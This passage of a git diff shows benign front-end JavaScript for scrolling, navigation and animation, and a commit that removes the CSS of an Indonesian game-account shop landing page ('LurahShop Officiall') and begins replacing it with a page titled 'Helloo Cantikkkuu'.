+      requestAnimationFrame(draw);
+    }
+
+    window.addEventListener('resize', resize);
+    resize();
+    draw();
+  })();
+
+  // ===== NAVBAR SCROLL =====
+  const navbar = document.getElementById('navbar');
+  const backToTop = document.getElementById('backToTop');
+  const navItems = document.querySelectorAll('.nav-item');
+  const sections = document.querySelectorAll('section[id]');
+
+  function onScroll(){
+    const y = window.scrollY;
+    if(y > 40) navbar.classList.add('scrolled');
+    else navbar.classList.remove('scrolled');
+
+    if(y > 400) backToTop.classList.add('show');
+    else backToTop.classList.remove('show');
+
+    let current = '';
+    sections.forEach(sec => {
+      const top = sec.offsetTop - 120;
+      if(y >= top) current = sec.getAttribute('id');
+    });
+    navItems.forEach(a => {
+      a.classList.toggle('active', a.getAttribute('href') === '#' + current);
+    });
+  }
+  window.addEventListener('scroll', onScroll);
+  onScroll();
+
+  // ===== BACK TO TOP =====
+  backToTop.addEventListener('click', () => {
+    window.scrollTo({top:0, behavior:'smooth'});
+  });
+
+  // ===== MOBILE MENU =====
+  const hamburger = document.getElementById('hamburger');
+  const navLinks = document.getElementById('navLinks');
+  hamburger.addEventListener('click', () => {
+    navLinks.classList.toggle('open');
+    const icon = hamburger.querySelector('i');
+    if(navLinks.classList.contains('open')){
+      icon.classList.remove('fa-bars');
+      icon.classList.add('fa-xmark');
+    } else {
+      icon.classList.remove('fa-xmark');
+      icon.classList.add('fa-bars');
+    }
+  });
+
+  document.querySelectorAll('.nav-links a').forEach(link => {
+    link.addEventListener('click', () => {
+      navLinks.classList.remove('open');
+      const icon = hamburger.querySelector('i');
+      icon.classList.remove('fa-xmark');
+      icon.classList.add('fa-bars');
+    });
+  });
+
+  // ===== SMOOTH SCROLL (fallback) =====
+  document.querySelectorAll('a[href^="#"]').forEach(anchor => {
+    anchor.addEventListener('click', function(e){
+      const target = document.querySelector(this.getAttribute('href'));
+      if(target){
+        e.preventDefault();
+        const offset = 80;
+        const top = target.getBoundingClientRect().top + window.scrollY - offset;
+        window.scrollTo({top, behavior:'smooth'});
+      }
+    });
+  });
+
+  // ===== SCROLL REVEAL =====
+  const observer = new IntersectionObserver((entries) => {
+    entries.forEach(entry => {
+      if(entry.isIntersecting){
+        entry.target.classList.add('active');
+        observer.unobserve(entry.target);
+      }
+    });
+  }, {threshold: 0.12});
+
+  document.querySelectorAll('.reveal').forEach(el => observer.observe(el));
+
+  // ===== YEAR =====
+  document.getElementById('year').textContent = new Date().getFullYear();
+</script>
+
+</body>
 </html>


==== commit 6d6e7745: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1044 +1,384 @@
 <!DOCTYPE html>
 <html lang="id">
 <head>
-<meta charset="UTF-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1.0" />
-<title>LurahShop Officiall — Jual Beli Akun AllGame (FF & ML) & Jasa MC</title>
-<meta name="description" content="LurahShop Officiall — Pusat jual beli akun game Free Fire & Mobile Legends terpercaya. Jasa MC (Middleman) aman & harga terjangkau. Gabung grup WhatsApp Join Grup." />
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
-<style>
-  :root{
-    --bg:#0a0a0f;
-    --bg-2:#111827;
-    --card:rgba(255,255,255,0.04);
-    --border:rgba(255,255,255,0.08);
-    --text:#e5e7eb;
-    --muted:#9ca3af;
-    --accent-1:#8b5cf6;
-    --accent-2:#06b6d4;
-    --accent-3:#22d3ee;
-    --grad:linear-gradient(135deg,#8b5cf6 0%,#06b6d4 100%);
-    --grad-soft:linear-gradient(135deg,rgba(139,92,246,.15),rgba(6,182,212,.15));
-    --shadow:0 20px 40px -15px rgba(139,92,246,.35);
-  }
-  *{margin:0;padding:0;box-sizing:border-box}
-  html{scroll-behavior:smooth;scroll-padding-top:80px}
-  body{
-    font-family:'Poppins',sans-serif;
-    background:var(--bg);
-    color:var(--text);
-    overflow-x:hidden;
-    line-height:1.65;
-  }
-  body::before{
-    content:"";
-    position:fixed;
-    top:-200px;left:-200px;
-    width:600px;height:600px;
-    background:radial-gradient(circle,rgba(139,92,246,.25),transparent 70%);
-    filter:blur(80px);
-    z-index:-2;
-    pointer-events:none;
-  }
-  body::after{
-    content:"";
-    position:fixed;
-    bottom:-200px;right:-200px;
-    width:600px;height:600px;
-    background:radial-gradient(circle,rgba(6,182,212,.22),transparent 70%);
-    filter:blur(80px);
-    z-index:-2;
-    pointer-events:none;
-  }
-  a{text-decoration:none;color:inherit}
-  ul{list-style:none}
-  img{max-width:100%;display:block}
-
-  /* STARFIELD BACKGROUND */
-  #starfield{
-    position:fixed;
-    top:0;left:0;
-    width:100%;height:100%;
-    z-index:-1;
-    pointer-events:none;
-    overflow:hidden;
-  }
-  #starfield canvas{
-    display:block;
-    width:100%;
-    height:100%;
-  }
-
-  /* NAVBAR */
-  header.navbar{
-    position:fixed;top:0;left:0;width:100%;
-    padding:16px 0;
-    z-index:1000;
-    transition:all .35s ease;
-    backdrop-filter:blur(0px);
-  }
-  header.navbar.scrolled{
-    background:rgba(10,10,15,.85);
-    backdrop-filter:blur(14px);
-    border-bottom:1px solid var(--border);
-    padding:10px 0;
-    box-shadow:0 8px 30px rgba(0,0,0,.4);
-  }
-  .nav-container{
-    max-width:1200px;margin:0 auto;padding:0 24px;
-    display:flex;align-items:center;justify-content:space-between;
-  }
-  .logo{
-    font-weight:800;font-size:1.25rem;
-    display:flex;align-items:center;gap:10px;
-    background:var(--grad);
-    -webkit-background-clip:text;
-    background-clip:text;
-    -webkit-text-fill-color:transparent;
-    letter-spacing:.3px;
-  }
-  .logo i{
-    background:var(--grad);
-    -webkit-background-clip:text;
-    background-clip:text;
-    -webkit-text-fill-color:transparent;
-    font-size:1.4rem;
-  }
-  .nav-links{display:flex;gap:34px;align-items:center}
-  .nav-links a{
-    color:var(--muted);
-    font-size:.92rem;
-    font-weight:500;
-    position:relative;
-    transition:color .3s;
-  }
-  .nav-links a:hover,
-  .nav-links a.active{color:#fff}
-  .nav-links a::after{
-    content:"";position:absolute;bottom:-6px;left:0;
-    width:0;height:2px;background:var(--grad);
-    transition:width .3s;
-    border-radius:2px;
-  }
-  .nav-links a:hover::after,
-  .nav-links a.active::after{width:100%}
-  .nav-cta{
-    padding:9px 20px;border-radius:999px;
-    background:var(--grad);color:#fff;font-weight:600;font-size:.85rem;
-    box-shadow:0 8px 20px -8px rgba(139,92,246,.7);
-    transition:transform .3s,box-shadow .3s;
-  }
-  .nav-cta:hover{transform:translateY(-2px);box-shadow:0 12px 25px -8px rgba(139,92,246,.9)}
-  .hamburger{
-    display:none;background:none;border:none;color:#fff;
-    font-size:1.4rem;cursor:pointer;
-  }
-
-  /* HERO */
-  .hero{
-    min-height:100vh;
-    display:flex;align-items:center;
-    padding:120px 24px 80px;
-    position:relative;
-    overflow:hidden;
-  }
-  .hero-container{
-    max-width:1200px;margin:0 auto;width:100%;
-    display:grid;grid-template-columns:1.15fr 1fr;gap:60px;align-items:center;
-  }
-  .badge{
-    display:inline-flex;align-items:center;gap:8px;
-    padding:6px 16px;border-radius:999px;
-    background:var(--grad-soft);
-    border:1px solid var(--border);
-    font-size:.8rem;color:#c4b5fd;font-weight:500;
-    margin-bottom:22px;
-  }
-  .badge i{color:var(--accent-3)}
-  .hero h1{
-    font-size:clamp(2rem,4.5vw,3.4rem);
-    font-weight:800;line-height:1.15;
-    margin-bottom:20px;
-    letter-spacing:-.5px;
-  }
-  .hero h1 span{
-    background:var(--grad);
-    -webkit-background-clip:text;
-    background-clip:text;
-    -webkit-text-fill-color:transparent;
-  }
-  .hero p.lead{
-    color:var(--muted);font-size:1.05rem;
-    margin-bottom:34px;max-width:540px;
-  }
-  .hero-btns{display:flex;gap:16px;flex-wrap:wrap}
-  .btn{
-    display:inline-flex;align-items:center;gap:10px;
-    padding:14px 28px;border-radius:999px;
-    font-weight:600;font-size:.95rem;cursor:pointer;
-    border:none;transition:all .3s;font-family:inherit;
-  }
-  .btn-primary{
-    background:var(--grad);color:#fff;
-    box-shadow:0 15px 35px -12px rgba(139,92,246,.75);
-  }
-  .btn-primary:hover{transform:translateY(-3px);box-shadow:0 20px 40px -12px rgba(139,92,246,.95)}
-  .btn-green{
-    background:#25D366;color:#fff;
-    box-shadow:0 15px 35px -12px rgba(37,211,102,.75);
-  }
-  .btn-green:hover{transform:translateY(-3px);box-shadow:0 20px 40px -12px rgba(37,211,102,.95)}
-  .btn-outline{
-    background:transparent;color:#fff;
-    border:1.5px solid var(--border);
-    backdrop-filter:blur(10px);
-  }
-  .btn-outline:hover{
-    border-color:var(--accent-2);
-    background:rgba(6,182,212,.08);
-    transform:translateY(-3px);
-  }
-
-  /* HERO VISUAL — Game Cards */
-  .hero-visual{
-    position:relative;
-    display:flex;justify-content:center;align-items:center;
-  }
-  .game-stack{
-    position:relative;
-    width:100%;max-width:440px;
-    height:460px;
-  }
-  .game-card{
-    position:absolute;
-    width:75%;
-    border-radius:22px;
-    overflow:hidden;
-    border:1px solid var(--border);
-    box-shadow:0 25px 50px -20px rgba(139,92,246,.5);
-    transition:transform .5s ease;
-  }
-  .game-card.ff{
-    top:0;left:0;
-    background:linear-gradient(160deg,#f97316,#ea580c 60%,#7c2d12);
-    animation:float 6s ease-in-out infinite;
-  }
-  .game-card.ml{
-    bottom:0;right:0;
-    background:linear-gradient(160deg,#3b82f6,#1e40af 60%,#1e1b4b);
-    animation:float 6s ease-in-out infinite reverse;
-  }
-  @keyframes float{
-    0%,100%{transform:translateY(0)}
-    50%{transform:translateY(-14px)}
-  }
-  .game-card-inner{
-    padding:26px 22px;
-    color:#fff;
-  }
-  .game-card .game-icon{
-    width:60px;height:60px;
-    border-radius:16px;
-    background:rgba(255,255,255,.18);
-    backdrop-filter:blur(10px);
-    display:flex;align-items:center;justify-content:center;
-    font-size:1.7rem;
-    margin-bottom:16px;
-    border:1px solid rgba(255,255,255,.25);
-    overflow:hidden;
-  }
-  .game-card .game-icon img{
-    width:100%;height:100%;
-    object-fit:cover;
-    border-radius:14px;
-  }
-  .game-card h3{font-size:1.15rem;font-weight:700;margin-bottom:6px}
-  .game-card p{font-size:.82rem;opacity:.9;margin-bottom:14px}
-  .game-tag{
-    display:inline-block;
-    padding:4px 12px;
-    border-radius:999px;
-    background:rgba(255,255,255,.2);
-    font-size:.72rem;font-weight:600;
-    backdrop-filter:blur(6px);
-    border:1px solid rgba(255,255,255,.25);
-  }
-
-  /* SECTIONS */
-  section{padding:100px 24px;position:relative}
-  .container{max-width:1200px;margin:0 auto}
-  .section-head{text-align:center;margin-bottom:60px}
-  .section-head .tag{
-    display:inline-block;
-    font-size:.8rem;font-weight:600;letter-spacing:2px;
-    text-transform:uppercase;
-    background:var(--grad);
-    -webkit-background-clip:text;background-clip:text;
-    -webkit-text-fill-color:transparent;
-    margin-bottom:12px;
-  }
-  .section-head h2{
-    font-size:clamp(1.7rem,3.2vw,2.5rem);
-    font-weight:700;margin-bottom:14px;letter-spacing:-.4px;
-  }
-  .section-head p{color:var(--muted);max-width:620px;margin:0 auto;font-size:1rem}
-
-  /* GAME CARDS SECTION */
-  .games-grid{
-    display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));
-    gap:28px;
-    max-width:1000px;margin:0 auto;
-  }
-  .game-box{
-    background:var(--card);
-    border:1px solid var(--border);
-    border-radius:22px;
-    padding:36px 30px;
-    position:relative;overflow:hidden;
-    transition:transform .4s,border-color .4s;
-  }
-  .game-box::before{
-    content:"";position:absolute;inset:0;
-    background:var(--grad-soft);
-    opacity:0;transition:opacity .4s;
-    pointer-events:none;
-  }
-  .game-box:hover{transform:translateY(-8px);border-color:rgba(139,92,246,.4)}
-  .game-box:hover::before{opacity:1}
-  .game-box > *{position:relative;z-index:1}
-  .game-box .banner{
-    width:70px;height:70px;border-radius:18px;
-    display:flex;align-items:center;justify-content:center;
-    font-size:2rem;color:#fff;
-    margin-bottom:20px;
-    overflow:hidden;
-  }
-  .game-box .banner.ff{
-    background:linear-gradient(135deg,#f97316,#ea580c);
-    box-shadow:0 15px 35px -12px rgba(249,115,22,.8);
-  }
-  .game-box .banner.ml{
-    background:linear-gradient(135deg,#3b82f6,#1e40af);
-    box-shadow:0 15px 35px -12px rgba(59,130,246,.8);
-  }
-  .game-box .banner img{
-    width:100%;height:100%;
-    object-fit:cover;
-    border-radius:16px;
-  }
-  .game-box h3{font-size:1.4rem;font-weight:700;margin-bottom:10px}
-  .game-box p{color:var(--muted);font-size:.92rem;margin-bottom:20px}
-  .game-box .info-list{
-    display:flex;flex-direction:column;gap:10px;margin-bottom:26px;
-  }
-  .game-box .info-list li{
-    display:flex;align-items:center;gap:10px;
-    font-size:.87rem;color:#d1d5db;
-  }
-  .game-box .info-list i{
-    color:var(--accent-3);
-    background:rgba(6,182,212,.15);
-    width:22px;height:22px;border-radius:50%;
-    display:flex;align-items:center;justify-content:center;
-    font-size:.75rem;flex-shrink:0;
-  }
-
-  /* JASA MC */
-  .mc-card{
-    max-width:900px;margin:0 auto;
-    background:linear-gradient(135deg,rgba(139,92,246,.12),rgba(6,182,212,.12));
-    border:1px solid var(--border);
-    border-radius:26px;
-    padding:50px 44px;
-    display:grid;grid-template-columns:auto 1fr;gap:32px;align-items:center;
-    position:relative;overflow:hidden;
-  }
-  .mc-card::before{
-    content:"";position:absolute;
-    top:-100px;right:-100px;
-    width:300px;height:300px;
-    background:radial-gradient(circle,rgba(139,92,246,.35),transparent 70%);
-    filter:blur(60px);
-  }
-  .mc-card > *{position:relative;z-index:1}
-  .mc-icon{
-    width:100px;height:100px;border-radius:24px;
-    background:var(--grad);
-    display:flex;align-items:center;justify-content:center;
-    font-size:2.6rem;color:#fff;
-    box-shadow:0 20px 45px -15px rgba(139,92,246,.9);
-    flex-shrink:0;
-  }
-  .mc-content h3{font-size:1.55rem;font-weight:700;margin-bottom:12px}
-  .mc-content p{color:#cbd5e1;margin-bottom:20px}
-  .mc-features{
-    display:grid;grid-template-columns:repeat(2,1fr);gap:10px 24px;margin-bottom:24px;
-  }
-  .mc-features li{
-    display:flex;align-items:center;gap:10px;
-    font-size:.88rem;color:#d1d5db;
-  }
-  .mc-features i{
-    color:var(--accent-3);
-    background:rgba(6,182,212,.15);
-    width:22px;height:22px;border-radius:50%;
-    display:flex;align-items:center;justify-content:center;
-    font-size:.75rem;flex-shrink:0;
-  }
-
-  /* GRUP WA */
-  .group-wrapper{
-    max-width:900px;margin:0 auto;
-    background:linear-gradient(135deg,rgba(37,211,102,.1),rgba(6,182,212,.08));
-    border:1px solid var(--border);
-    border-radius:26px;
-    padding:60px 44px;
-    text-align:center;
-    position:relative;overflow:hidden;
-  }
-  .group-wrapper::before{
-    content:"";position:absolute;
-    top:-100px;right:-100px;
-    width:300px;height:300px;
-    background:radial-gradient(circle,rgba(37,211,102,.35),transparent 70%);
-    filter:blur(60px);
-  }
-  .group-wrapper::after{
-    content:"";position:absolute;
-    bottom:-100px;left:-100px;
-    width:300px;height:300px;
-    background:radial-gradient(circle,rgba(6,182,212,.3),transparent 70%);
-    filter:blur(60px);
-  }
-  .group-wrapper > *{position:relative;z-index:1}
-  .group-icon{
-    width:90px;height:90px;margin:0 auto 24px;
-    border-radius:50%;
-    background:#25D366;
-    display:flex;align-items:center;justify-content:center;
-    font-size:2.4rem;color:#fff;
-    box-shadow:0 15px 40px -10px rgba(37,211,102,.9);
-    animation:pulse-green 2.5s infinite;
-  }
-  @keyframes pulse-green{
-    0%,100%{box-shadow:0 15px 40px -10px rgba(37,211,102,.9), 0 0 0 0 rgba(37,211,102,.6)}
-    50%{box-shadow:0 15px 40px -10px rgba(37,211,102,.9), 0 0 0 20px rgba(37,211,102,0)}
-  }
-  .group-wrapper h3{font-size:1.85rem;font-weight:700;margin-bottom:14px}
-  .group-wrapper h3 span{
-    background:var(--grad);
-    -webkit-background-clip:text;background-clip:text;
-    -webkit-text-fill-color:transparent;
-  }
-  .group-wrapper p{color:#cbd5e1;margin-bottom:30px;max-width:600px;margin-left:auto;margin-right:auto}
-  .btn-group{
-    display:inline-flex;align-items:center;gap:12px;
-    padding:17px 36px;border-radius:999px;
-    background:#25D366;color:#fff;font-weight:700;font-size:1rem;
-    box-shadow:0 15px 35px -12px rgba(37,211,102,.8);
-    transition:transform .3s,box-shadow .3s;
-  }
-  .btn-group:hover{
-    transform:translateY(-4px);
-    box-shadow:0 22px 45px -12px rgba(37,211,102,1);
-  }
-  .group-tags{
-    display:flex;justify-content:center;gap:10px;flex-wrap:wrap;margin-top:26px;
-  }
-  .group-tags span{
-    padding:6px 14px;border-radius:999px;
-    background:rgba(255,255,255,.06);
-    border:1px solid var(--border);
-    font-size:.78rem;color:#d1d5db;
-  }
-
-  /* KEUNGGULAN */
-  .features-grid{
-    display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));
-    gap:24px;
-  }
-  .feature-card{
-    background:var(--card);
-    border:1px solid var(--border);
-    border-radius:18px;
-    padding:32px 26px;
-    transition:all .4s;
-    position:relative;overflow:hidden;
-  }
-  .feature-card::after{
-    content:"";position:absolute;top:0;left:0;right:0;height:3px;
-    background:var(--grad);
-    transform:scaleX(0);transform-origin:left;
-    transition:transform .4s;
-  }
-  .feature-card:hover{
-    transform:translateY(-6px);
-    border-color:rgba(139,92,246,.35);
-    box-shadow:0 20px 40px -20px rgba(139,92,246,.5);
-  }
-  .feature-card:hover::after{transform:scaleX(1)}
-  .feature-card .icon{
-    width:56px;height:56px;border-radius:14px;
-    background:var(--grad-soft);
-    border:1px solid var(--border);
-    display:flex;align-items:center;justify-content:center;
-    font-size:1.4rem;color:var(--accent-3);
-    margin-bottom:18px;
-  }
-  .feature-card h4{font-size:1.1rem;font-weight:600;margin-bottom:10px}
-  .feature-card p{color:var(--muted);font-size:.9rem}
-
-  /* KONTAK */
-  .contact-grid{
-    display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));
-    gap:24px;max-width:900px;margin:0 auto;
-  }
-  .contact-card{
-    background:var(--card);
-    border:1px solid var(--border);
-    border-radius:20px;
-    padding:36px 28px;
-    text-align:center;
-    transition:all .4s;
-  }
-  .contact-card:hover{
-    transform:translateY(-6px);
-    border-color:rgba(139,92,246,.4);
-    box-shadow:0 20px 40px -20px rgba(139,92,246,.5);
-  }
-  .contact-card .icon{
-    width:64px;height:64px;margin:0 auto 18px;
-    border-radius:18px;
-    display:flex;align-items:center;justify-content:center;
-    font-size:1.7rem;color:#fff;
-  }
-  .contact-card .icon.green{background:#25D366;box-shadow:0 12px 30px -10px rgba(37,211,102,.75)}
-  .contact-card .icon.cyan{background:var(--grad);box-shadow:0 12px 30px -10px rgba(139,92,246,.75)}
-  .contact-card h4{font-size:1.15rem;font-weight:600;margin-bottom:8px}
-  .contact-card .value{
-    font-size:1.05rem;font-weight:600;
-    background:var(--grad);
-    -webkit-background-clip:text;background-clip:text;
-    -webkit-text-fill-color:transparent;
-    margin-bottom:18px;word-break:break-all;
-  }
-  .contact-card p{color:var(--muted);font-size:.88rem;margin-bottom:18px}
-  .contact-card .btn-sm{
-    display:inline-flex;align-items:center;gap:8px;
-    padding:10px 22px;border-radius:999px;
-    background:var(--grad);color:#fff;
-    font-size:.85rem;font-weight:600;
-    transition:transform .3s;
-  }
-  .contact-card .btn-sm:hover{transform:translateY(-2px)}
-  .contact-card .btn-sm.green{background:#25D366}
-
-  /* FOOTER */
-  footer{
-    border-top:1px solid var(--border);
-    padding:44px 24px 30px;
-    text-align:center;
-    background:rgba(0,0,0,.25);
-  }
-  footer .logo{justify-content:center;margin-bottom:14px;font-size:1.15rem}
-  footer p{color:var(--muted);font-size:.85rem;margin-bottom:6px}
-  footer .links{
-    display:flex;justify-content:center;gap:22px;flex-wrap:wrap;
-    margin:20px 0;
-  }
-  footer .links a{color:var(--muted);font-size:.85rem;transition:color .3s}
-  footer .links a:hover{color:var(--accent-3)}
-
-  /* BACK TO TOP */
-  #backToTop{
-    position:fixed;bottom:26px;right:26px;
-    width:48px;height:48px;border-radius:50%;
-    background:var(--grad);color:#fff;
-    border:none;cursor:pointer;
-    display:flex;align-items:center;justify-content:center;
-    font-size:1rem;
-    box-shadow:0 12px 30px -10px rgba(139,92,246,.85);
-    opacity:0;visibility:hidden;transform:translateY(20px);
-    transition:all .35s;
-    z-index:999;
-  }
-  #backToTop.show{opacity:1;visibility:visible;transform:translateY(0)}
-  #backToTop:hover{transform:translateY(-4px)}
-
-  /* REVEAL */
-  .reveal{opacity:0;transform:translateY(40px);transition:opacity .8s ease,transform .8s ease}
-  .reveal.active{opacity:1;transform:translateY(0)}
-
-  /* MOBILE */
-  @media(max-width:900px){
-    .hero-container{grid-template-columns:1fr;gap:50px}
-    .hero-visual{order:-1}
-    .game-stack{max-width:100%;height:420px}
-    .mc-card{grid-template-columns:1fr;text-align:center;padding:36px 26px}
-    .mc-icon{margin:0 auto}
-    .mc-features{grid-template-columns:1fr;text-align:left}
-    .nav-links{
-      position:fixed;top:0;right:-100%;
-      width:75%;max-width:320px;height:100vh;
-      background:rgba(10,10,15,.98);
-      backdrop-filter:blur(20px);
-      flex-direction:column;
-      justify-content:center;gap:34px;
-      transition:right .4s ease;
-      border-left:1px solid var(--border);
-      padding:40px;
-    }
-    .nav-links.open{right:0}
-    .nav-links a{font-size:1.1rem}
-    .hamburger{display:block;z-index:1001}
-  }
-  @media(max-width:600px){
-    .hero{padding:110px 20px 60px}
-    section{padding:70px 20px}
-    .hero-btns{flex-direction:column}
-    .btn{width:100%;justify-content:center}
-    .group-wrapper{padding:44px 24px}
-    .group-wrapper h3{font-size:1.4rem}
-    .game-stack{height:380px}
-  }
-</style>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>Helloo Cantikkkuu</title>
+    
